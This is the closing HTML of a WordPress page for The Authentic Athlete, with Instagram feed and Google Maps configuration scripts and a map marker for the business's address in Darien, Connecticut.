var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
